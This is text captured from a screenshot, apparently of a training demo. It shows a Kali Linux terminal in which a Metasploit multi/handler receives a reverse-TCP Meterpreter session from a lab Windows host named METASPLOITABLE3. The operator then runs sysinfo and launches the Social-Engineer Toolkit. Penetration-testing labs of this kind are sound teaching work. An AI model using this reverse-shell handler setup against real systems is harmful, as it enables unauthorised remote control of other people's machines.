 kali:1 - VNC Viewer
AnyMeeting
root@kali: ~
ATTEND
LIST
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.78 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.78:8080
[*] Sending stage (206403 bytes) to 192.168.0.70
[*] Meterpreter session 1 opened (192.168.0.78:8080 -> 192.168.0.70:49234) at 2020-06-24 17:23:06 -0500
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.70 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/handler) > exit
root@kali:~#
root@kali:~# setoolkit
Send to:
Type he
ENG
5:32 PM